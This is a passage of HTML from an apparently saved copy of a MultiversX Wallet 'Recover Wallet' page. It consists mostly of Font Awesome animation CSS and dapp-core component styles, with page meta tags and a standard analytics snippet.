          animation-name: fa-beat;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  -webkit-animation-name: fa-bounce;
          animation-name: fa-bounce;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  -webkit-animation-name: fa-fade;
          animation-name: fa-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade {
  -webkit-animation-name: fa-beat-fade;
          animation-name: fa-beat-fade;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  -webkit-animation-name: fa-flip;
          animation-name: fa-flip;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
          animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  -webkit-animation-name: fa-shake;
          animation-name: fa-shake;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-delay: var(--fa-animation-delay, 0s);
          animation-delay: var(--fa-animation-delay, 0s);
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 2s);
          animation-duration: var(--fa-animation-duration, 2s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, linear);
          animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction: reverse;
}

.fa-pulse,
.fa-spin-pulse {
  -webkit-animation-name: fa-spin;
          animation-name: fa-spin;
  -webkit-animation-direction: var(--fa-animation-direction, normal);
          animation-direction: var(--fa-animation-direction, normal);
  -webkit-animation-duration: var(--fa-animation-duration, 1s);
          animation-duration: var(--fa-animation-duration, 1s);
  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
          animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
          animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat,
.fa-bounce,
.fa-fade,
.fa-beat-fade,
.fa-flip,
.fa-pulse,
.fa-shake,
.fa-spin,
.fa-spin-pulse {
    -webkit-animation-delay: -1ms;
            animation-delay: -1ms;
    -webkit-animation-duration: 1ms;
            animation-duration: 1ms;
    -webkit-animation-iteration-count: 1;
            animation-iteration-count: 1;
    -webkit-transition-delay: 0s;
            transition-delay: 0s;
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
  }
}
@-webkit-keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-beat {
  0%, 90% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  45% {
    -webkit-transform: scale(var(--fa-beat-scale, 1.25));
            transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@-webkit-keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
}
@keyframes fa-bounce {
  0% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  10% {
    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
  100% {
    -webkit-transform: scale(1, 1) translateY(0);
            transform: scale(1, 1) translateY(0);
  }
}
@-webkit-keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@-webkit-keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-beat-fade {
  0%, 100% {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
            transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@-webkit-keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-flip {
  50% {
    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@-webkit-keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg);
  }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg);
  }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg);
  }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg);
  }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg);
  }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg);
  }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@keyframes fa-shake {
  0% {
    -webkit-transform: rotate(-15deg);
            transform: rotate(-15deg);
  }
  4% {
    -webkit-transform: rotate(15deg);
            transform: rotate(15deg);
  }
  8%, 24% {
    -webkit-transform: rotate(-18deg);
            transform: rotate(-18deg);
  }
  12%, 28% {
    -webkit-transform: rotate(18deg);
            transform: rotate(18deg);
  }
  16% {
    -webkit-transform: rotate(-22deg);
            transform: rotate(-22deg);
  }
  20% {
    -webkit-transform: rotate(22deg);
            transform: rotate(22deg);
  }
  32% {
    -webkit-transform: rotate(-12deg);
            transform: rotate(-12deg);
  }
  36% {
    -webkit-transform: rotate(12deg);
            transform: rotate(12deg);
  }
  40%, 100% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.fa-rotate-180 {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.fa-rotate-270 {
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg);
}

.fa-flip-horizontal {
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1);
}

.fa-flip-vertical {
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1);
}

.fa-flip-both,
.fa-flip-horizontal.fa-flip-vertical {
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1);
}

.fa-rotate-by {
  -webkit-transform: rotate(var(--fa-rotate-angle, none));
          transform: rotate(var(--fa-rotate-angle, none));
}

.fa-stack {
  display: inline-block;
  vertical-align: middle;
  height: 2em;
  position: relative;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: var(--fa-stack-z-index, auto);
}

.svg-inline--fa.fa-stack-1x {
  height: 1em;
  width: 1.25em;
}
.svg-inline--fa.fa-stack-2x {
  height: 2em;
  width: 2.5em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.svg-inline--fa .fa-primary {
  fill: var(--fa-primary-color, currentColor);
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa .fa-secondary {
  fill: var(--fa-secondary-color, currentColor);
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-primary {
  opacity: var(--fa-secondary-opacity, 0.4);
}

.svg-inline--fa.fa-swap-opacity .fa-secondary {
  opacity: var(--fa-primary-opacity, 1);
}

.svg-inline--fa mask .fa-primary,
.svg-inline--fa mask .fa-secondary {
  fill: black;
}

.fad.fa-inverse,
.fa-duotone.fa-inverse {
  color: var(--fa-inverse, #fff);
}</style><link rel="manifest" href="https://wallet.multiversx.com/manifest.json"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Recover Wallet • MultiversX Wallet</title><meta name="description" content="A highly scalable, fast and secure blockchain platform for distributed apps, enterprise use cases and the new internet economy."><link rel="preconnect" href="https://fonts.googleapis.com/"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><link href="./MultiversX_Wallet_files/css2" rel="stylesheet"><link rel="apple-touch-icon" sizes="180x180" href="https://wallet.multiversx.com/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://wallet.multiversx.com/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://wallet.multiversx.com/favicon-16x16.png"><link rel="manifest" href="https://wallet.multiversx.com/site.webmanifest"><link rel="mask-icon" href="https://wallet.multiversx.com/safari-pinned-tab.svg" color="#23f7dd"><meta name="msapplication-TileColor" content="#18191a"><meta name="theme-color" content="#18191a"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@MultiversX"><meta name="twitter:creator" content="@MultiversX"><meta name="twitter:title" content="MultiversX Wallet"><meta name="twitter:description" content="A highly scalable, fast and secure blockchain platform for distributed apps, enterprise use cases and the new internet economy."><meta name="twitter:image" content="https://wallet.multiversx.com/wallet.jpg"><meta property="og:url" content="https://wallet.multiversx.com"><meta property="og:title" content="MultiversX Wallet"><meta property="og:description" content="A highly scalable, fast and secure blockchain platform for distributed apps, enterprise use cases and the new internet economy."><meta property="og:image" content="https://wallet.multiversx.com/wallet.jpg"><script async="" src="./MultiversX_Wallet_files/js"></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","G-L88JQ8G8RB")</script><link href="./MultiversX_Wallet_files/2.6ab8c269.chunk.css" rel="stylesheet"><link href="./MultiversX_Wallet_files/main.2382dfb5.chunk.css" rel="stylesheet"><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__loader p {
  margin: 0;
}</style><style>.dapp-core-component__pageState-styles__wrapper {
  color: inherit;
}

.dapp-core-component__pageState-styles__state {
  color: inherit;
}</style><style>.dapp-core-component__main__link-style {
  color: #1392ff;
}

.dapp-core-component__main__link-second-style {
  color: #9dabbd;
}
.dapp-core-component__main__link-second-style:hover {
  color: #1392ff;
}
.dapp-core-component__main__link-second-style:hover svg {
  color: #1392ff;
}

.dapp-core-component__main__wrapper {
  min-height: 100vh;
}

.dapp-core-component__main__opacity-6 {
  opacity: 0.6;
}

.dapp-core-component__main__qr-code-svg-container {
  width: 15rem;
  height: 15rem;
}

.dapp-core-component__main__pair-list {
  max-height: 20rem;
  overflow-y: auto;
  margin-bottom: -0.5rem;
}

.dapp-core-component__main__pair-loader,
.dapp-core-component__main__pair-image {
  width: 4rem;
  overflow: hidden;
  height: auto;
  min-width: 2rem;
  margin: 0;
  padding: 0;
}

.dapp-core-component__main__pair-remove {
  padding: 0 0.5rem;
  position: absolute;
  right: 0;
  top: 0;
}

.dapp-core-component__main__dapp-icon {
  padding: 5px;
  border-radius: 50%;
  background-color: #fafafa;
  width: 4.6428571429rem;
  height: 4.6428571429rem;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
}
.dapp-core-component__main__dapp-icon.dapp-core-component__main__icon-medium {
  width: 80px;
  height: 80px;
}

.dapp-core-component__main__centering {
  display: flex;
  justify-content: center;
  align-items: center;
}

.dapp-core-component__main__border-n {
  border: none;
}

.dapp-core-component__main__t-shadow {
  text-shadow: 0px 4px 7px rgba(0, 0, 0, 0.3);
}

.dapp-core-component__main__btn {
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.04);
}

.dapp-core-component__main__media {
  display: flex;
  align-items: flex-start;
}

.dapp-core-component__main__media-body {
  flex: 1;
}

.dapp-core-component__main__connect-btns .dapp-core-component__main__btn {
  display: flex;
  height: 48px;
  justify-content: center;
  align-items: center;
  color: #fff;
  background-color: #1392ff;
  padding: 15px 20px 15px 16px;
  border-radius: 6px;
  gap: 8px;
}
.dapp-core-component__main__connect-btns .dapp-core-component__main__btn:hover, .dapp-core-component__main__connect-btns .dapp-core-component__main__btn:active {
  background-color: #1392ff;
  background-image: linear-gradient(rgba(0, 0, 0, 0.1) 0 0);
}
.dapp-core-component__main__connect-btns .dapp-core-component__main__info {
  color: #1392ff;
  margin-left: 48px;
}

.dapp-core-component__main__btn {
  transition: none;
}

.dapp-core-component__main__trust-badge {
  width: 20px;
  height: 20px;
}

/* Navbar
  -------------------------------------------------- */
.dapp-core-component__main__navbar .dapp-core-component__main__dapp-name {
  display: flex;
  align-items: center;
  font-size: 1.7142857143rem;
  font-weight: 400;
  color: #9ba5b4;
  margin-left: 1.6428571429rem;
}
.dapp-core-component__main__navbar .dapp-core-component__main__dapp-name:before {
  content: "";
  display: block;
  width: 1px;
  height: 3rem;
  margin-right: 1.7142857143rem;
}

/* Dashboard
  -------------------------------------------------- */
.dapp-core-component__main__action-btn {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  color: #fff;
  margin: 0 7px;
}
.dapp-core-component__main__action-btn button {
  border-radius: 50%;
  width: 40px;
  height: 40px;
  background-color: #fff;
}
.dapp-core-component__main__action-btn button:hover {
  opacity: 0.9;
}

.dapp-core-component__main__transactions .dapp-core-component__main__transaction-icon {
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.dapp-core-component__main__transactions.dapp-core-component__main__table td {
  white-space: nowrap;
  vertical-align: middle;
}
.dapp-core-component__main__transactions.dapp-core-component__main__table tr:last-of-type td {
  border-bottom: 1px solid #dee2e6;
}

/* Loader, Transaction Success/Fail
  -------------------------------------------------- */
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.1);
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.dapp-core-component__main__page-state .dapp-core-component__main__bg-blue .dapp-core-component__main__lds-ellipsis div {
  background: rgba(255, 255, 255, 0.4);
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(1) {
  left: 6px;
  animation: dapp-core-component__main__lds-ellipsis1 0.6s infinite;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(2) {
  left: 6px;
  animation: dapp-core-component__main__lds-ellipsis2 0.6s infinite;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(3) {
  left: 26px;
  animation: dapp-core-component__main__lds-ellipsis2 0.6s infinite;
}
.dapp-core-component__main__page-state .dapp-core-component__main__lds-ellipsis div:nth-child(4) {
  left: 45px;
  animation: dapp-core-component__main__lds-ellipsis3 0.6s infinite;
}
@keyframes dapp-core-component__main__lds-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes dapp-core-component__main__lds-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes dapp-core-component__main__lds-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}

.dapp-core-component__main__btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  cursor: pointer;
}
.dapp-core-component__main__btn .dapp-core-component__main__focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 70, 194, 0.25);
}
.dapp-core-component__main__btn .dapp-core-component__main__disabled {
  opacity: 0.65;
  cursor: default;
}
.dapp-core-component__main__btn:hover {
  color: #212529;
  text-decoration: none;
}
.dapp-core-component__main__btn:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(27, 70, 194, 0.25);
}
.dapp-core-component__main__btn:disabled {
  opacity: 0.65;
  cursor: default;
}

.dapp-core-component__main__btn-primary {
  color: #fff;
  background-color: #1b46c2;
  border-color: #007bff;
}
.dapp-core-component__main__btn-primary .dapp-core-component__main__focus {
  color: #fff;
  background-color: #1b46c2;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.dapp-core-component__main__btn-primary .dapp-core-component__main__disabled {
  color: #fff;
  background-color: #1b46c2;
  border-color: #007bff;
}
.dapp-core-component__main__btn-primary:hover {
  color: #fff;
  background-color: #1b46c2;
  border-color: #0062cc;
}
.dapp-core-component__main__btn-primary:focus {
  color: #fff;
  background-color: #1b46c2;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.dapp-core-component__main__btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #007bff;
}
.dapp-core-component__main__btn-secondary .dapp-core-component__main__focus {
  color: #fff;
  background-color: #6c757d;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.dapp-core-component__main__btn-secondary .dapp-core-component__main__disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #007bff;
}
.dapp-core-component__main__btn-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #0062cc;
}
.dapp-core-component__main__btn-secondary:focus {
  color: #fff;
  background-color: #6c757d;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}

.dapp-core-component__main__btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.dapp-core-component__main__btn-warning .dapp-core-component__main__focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.dapp-core-component__main__btn-warning .dapp-core-component__main__disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.dapp-core-component__main__btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.dapp-core-component__main__btn-warning:focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}

.dapp-core-component__main__btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.dapp-core-component__main__btn-dark .dapp-core-component__main__focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.dapp-core-component__main__btn-dark .dapp-core-component__main__disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.dapp-core-component__main__btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.dapp-core-component__main__btn-dark:focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}

.dapp-core-component__main__btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.dapp-core-component__main__btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.dapp-core-component__main__btn-link:focus, .dapp-core-component__main__btn-link.dapp-core-component__main__focus {
  text-decoration: underline;
}
.dapp-core-component__main__btn-link:disabled, .dapp-core-component__main__btn-link.dapp-core-component__main__disabled {
  color: #6c757d;
  pointer-events: none;
}

.dapp-core-component__main__btn-light {
  color: #212529;
  background-color: #fafafa;
  border-color: #fafafa;
}
.dapp-core-component__main__btn-light .dapp-core-component__main__focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.dapp-core-component__main__btn-light .dapp-core-component__main__disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.dapp-core-component__main__btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.dapp-core-component__main__btn-light:focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}

.dapp-core-component__main__badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .dapp-core-component__main__badge {
    transition: none;
  }
}
a.dapp-core-component__main__badge:hover, a.dapp-core-component__main__badge:focus {
  text-decoration: none;
}

.dapp-core-component__main__badge:empty {
  display: none;
}

.dapp-core-component__main__btn .dapp-core-component__main__badge {
  position: relative;
  top: -1px;
}

.dapp-core-component__main__badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
